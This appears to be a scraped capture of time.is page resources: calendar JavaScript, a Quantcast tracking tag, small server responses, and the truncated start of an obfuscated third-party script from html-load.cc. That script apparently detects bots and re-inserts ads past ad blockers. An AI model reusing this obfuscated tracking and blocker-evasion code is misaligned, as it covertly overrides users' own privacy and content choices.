infodiv.innerHTML='<div class="close-btn" onclick="thisdayout(\''+o+'\')">×</div>'+msg
setpoppos(o,infodiv,-.5,.5,800)
infodiv.className='hoverinfoopen'}
hoverinfoTO=F
function thisdayout(o){if(hoverinfoTO)clearTimeout(hoverinfoTO)
gob('dayhoverinfo').className='hoverinfoclosing'
showdayhoverinfo=0
if(showdayhoverinfo)return;
hoverinfoTO=setTimeout('remove_dayhoverinfo()',500)}
function remove_dayhoverinfo(){if(showdayhoverinfo)return;
gob('dayhoverinfo').className='hidden'}
var tm,pstart=[]
function dayclick(o){var id=o.id
pstart=id.split('_')
pstart[3]=new Date(Date.UTC(pstart[1],pstart[2]-1,pstart[3]))
if(chosendayid!=0){
tm=gob(chosendayid)
if(tm)tm.className=tm.className.replace(' chosen','')}
if(id!=chosendayid){
tm=gob(id)
tm.className=tm.className+' chosen'
chosendayid=id
thisday(gob(id))}else{chosendayid=0
pstart=[]
thisdayout(gob(id))}}
function render_cal(divN,x){calM+=x
while(calM<1){calM+=12;calY--}
while(calM>12){calM-=12;calY++}
var html='',o=gob(divN),c=''
for(var i=0;i<12;i++)html+=render_month(divN,calM+i,calY,i+1,0)
o.innerHTML=html
if(calM===1)i=calY
else{i=months[(calM+11)%12]+' '+calY+' - '+months[(calM+10)%12] +' '+(calY+1)
c='multiyear'}
o.className=c
o=gob('displayed_period')
if(o)o.innerHTML=i
goto_element('calendar')}

kacs[37]="js:calY+=Math.ceil((calM-1)/12);calM=1;render_cal('calendar_body',-12)"
kacs[39]="js:calM=1;render_cal('calendar_body',12)"
kacs["s37"]="js:render_cal('calendar_body',-1)"
kacs["s39"]="js:render_cal('calendar_body',1)"
kacs["sC"]="js:goto_this_year()"

</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?sq.0.10.184.0P.0.161.1768951327357.1768951325782..N
body_size: -170
content:
1768951327410
0
161_(UTC,_UTC+00:00)
1768951327357


<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
b32821ee-d20d-4adc-8dcc-bf92f5378afb

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
0b28ced4-bcce-43bb-a29b-99f2911d8d1c

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 185810
content:
function a2Z(){const qH=['Document_createElement','gecko','escape','ignoreInvalidMapping','hbwrapper.com','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','History','setPAAPIConfigForGPT','lookupOffset','code','isInAdIframe','border','innerHTML','cache_isbot','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','baseUrl','dyv1bugovvq1g.cloudfront.net','findAllFragments','resolvedOptions','Generator\x20is\x20already\x20executing.','<\x27min-width\x27>','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','anymind','Number\x20sign\x20is\x20not\x20allowed','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','auto|<svg-length>','osano-','Condition\x20is\x20expected','Response_url','inherit','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/134.0.0.0\x20Safari/537.36','generated','fmget_targets','toSetString','nextNonWsCode','omid-','size','domain\x20switched','hooked','isVisibleIframe','<\x27opacity\x27>','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','body','hasOwnProperty','matchAll','infinityfree.com','aswift','cover|contain|entry|exit|entry-crossing|exit-crossing','MAIN','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','HTMLTableColElement','rtt','avplayer.com','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','SyntaxError','_prototype','auto|<length>','cdn.optimizely.com','copyScriptElement','data:','addConnectionHandler','stylesheetUrlsToLoadBeforeHooking','onreadystatechange','Document_getElementsByTagName','stpd.cloud','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','fromSourceMap','HTMLMetaElement','socdm.com','none|vertical-to-horizontal','admost.com','reverse','is_limited_ads','https://securepubads.g.doubleclick.net/tag/js/gpt.js','apcnf','pipeThrough','gblpids','Active\x20auto\x20recovery:\x20index\x20','Element_id','expression','productSub','ats.rlcdn.com','PerformanceResourceTiming_encodedBodySize','listenerId','botKind','privacy-center.org','String_replace','window','genieesspv.jp','signalStatus','HTMLAnchorElement_hostname','normal|break-all|keep-all|break-word|auto-phrase','start|end|center|stretch','MSG_ACK_VISIBLE','lastIndexOf','.end','nextSibling','cachedResultIsInAdIframe','matrix(\x20<number>#{6}\x20)','useragent','consumeUntilSemicolonIncluded','y.one.impact-ad.jp','<number\x20[0,1]>','is_acceptable_ads_blocked','text/html','prototype','Load\x20stylesheet\x20results:\x20','inventories',':not(','runBoredpandaMonitor\x20error','match.rundsp.com','rule','description','backgroundImage','setPrototypeOf','Selector','ad.360yield-basic.com','lngtdv.com','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','anyclip.com','mailto:','\x20is\x20blocked','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','s